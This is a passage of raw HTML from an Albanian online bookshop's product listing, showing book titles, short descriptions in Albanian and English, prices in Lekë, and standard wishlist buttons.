'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons 